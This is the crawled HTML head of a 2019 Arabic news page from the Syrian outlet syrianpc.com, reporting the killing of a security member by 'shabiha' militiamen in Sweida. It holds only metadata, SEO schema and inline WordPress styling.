

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/
body_size: 33816
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://syrianpc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="اغتيال عنصر أمن على أيدي الشبيحة في السويداء   ">
<meta property="og:site_name" content="مركز الصحافة الاجتماعية">
<meta property="og:description" content="اغتيل عنصر أمن من قوات النظام اليوم الإثنين على أيدي الشبيحة في السويداء . وذكرت شبكة أخبار السويداء بقيام الشبيحة">
<meta property="og:url" content="https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">
<meta property="og:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&amp;ssl=1">
<meta property="og:image:height" content="440">
<meta property="og:image:width" content="790">
<meta property="article:published_time" content="2019-04-15T14:54:29+03:00">
<meta property="article:modified_time" content="2020-12-15T10:18:46+03:00">
<meta property="article:author" content="https://syrianpc.com/">
<meta property="article:section" content="أخبار">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="اغتيال عنصر أمن على أيدي الشبيحة في السويداء   ">
<meta name="twitter:description" content="اغتيل عنصر أمن من قوات النظام اليوم الإثنين على أيدي الشبيحة في السويداء . وذكرت شبكة أخبار السويداء بقيام الشبيحة">
<meta name="twitter:url" content="https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/">
<meta name="twitter:site" content="https://syrianpc.com/">
<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&amp;ssl=1">
<meta name="twitter:image:width" content="790">
<meta name="twitter:image:height" content="440">
			
			
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اغتيال عنصر أمن على أيدي الشبيحة في السويداء   - مركز الصحافة الاجتماعية</title>
	<meta name="description" content="آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها" />
	<link rel="canonical" href="https://syrianpc.com/اغتيال-عنصر-أمن-على-أيدي-الشبيحة-في-الس/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="اغتيال عنصر أمن على أيدي الشبيحة في السويداء   - مركز الصحافة الاجتماعية" />
	<meta name="twitter:description" content="آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها" />
	<meta name="twitter:image" content="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1" />
	<meta name="twitter:creator" content="@spc_fr" />
	<meta name="twitter:site" content="@spc_fr" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Akram Alahmad" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#article","isPartOf":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/"},"author":{"name":"Akram Alahmad","@id":"https://syrianpc.com/#/schema/person/f1a453f8badacacdc0e6ba8c27194676"},"headline":"اغتيال عنصر أمن على أيدي الشبيحة في السويداء  ","datePublished":"2019-04-15T11:54:29+00:00","dateModified":"2020-12-15T07:18:46+00:00","mainEntityOfPage":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/"},"wordCount":0,"publisher":{"@id":"https://syrianpc.com/#organization"},"image":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1","articleSection":["أخبار","أخبار سوريا","التقرير الخبري","السويداء","تقارير"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/","url":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/","name":"اغتيال عنصر أمن على أيدي الشبيحة في السويداء   - مركز الصحافة الاجتماعية","isPartOf":{"@id":"https://syrianpc.com/#website"},"primaryImageOfPage":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage"},"image":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1","datePublished":"2019-04-15T11:54:29+00:00","dateModified":"2020-12-15T07:18:46+00:00","description":"آخر الأخبار من سوريا والعالم مع اضاءات وتفاصيل وربط الأحداث بخلفياتها","breadcrumb":{"@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#primaryimage","url":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1","contentUrl":"https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/news-p-391668-636681200236752928-1.jpg?fit=790%2C440&ssl=1","width":790,"height":440},{"@type":"BreadcrumbList","@id":"https://syrianpc.com/%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%b9%d9%86%d8%b5%d8%b1-%d8%a3%d9%85%d9%86-%d8%b9%d9%84%d9%89-%d8%a3%d9%8a%d8%af%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%8a%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://syrianpc.com/"},{"@type":"ListItem","position":2,"name":"اغتيال عنصر أمن على أيدي الشبيحة في السويداء  "}]},{"@type":"WebSite","@id":"https://syrianpc.com/#website","url":"https://syrianpc.com/","name":"مركز الصحافة الاجتماعية","description":"المركز الصحفي السوري","publisher":{"@id":"https://syrianpc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://syrianpc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://syrianpc.com/#organization","name":"مركز الصحافة الاجتماعية SPC","url":"https://syrianpc.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/logo/image/","url":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","contentUrl":"https://syrianpc.com/wp-content/uploads/2020/12/new-logo-512.png","width":512,"height":512,"caption":"مركز الصحافة الاجتماعية SPC"},"image":{"@id":"https://syrianpc.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/syrianpresscenter","https://x.com/spc_fr","https://www.instagram.com/fr_spc/","https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw"]},{"@type":"Person","@id":"https://syrianpc.com/#/schema/person/f1a453f8badacacdc0e6ba8c27194676","name":"Akram Alahmad","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://syrianpc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e03031011435c51c3410651b09725b160282918abdbe7e4d0f4e4681ce03e44e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e03031011435c51c3410651b09725b160282918abdbe7e4d0f4e4681ce03e44e?s=96&d=mm&r=g","caption":"Akram Alahmad"},"sameAs":["https://syrianpc.com/"],"url":"https://syrianpc.com/author/syrianpc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://syrianpc.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css' href='https://syrianpc.com/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=11.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://syrianpc.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://syrianpc.com/wp-content/plugins/newsletter/style.css?ver=8.9.8' type='text/css' media='all' />
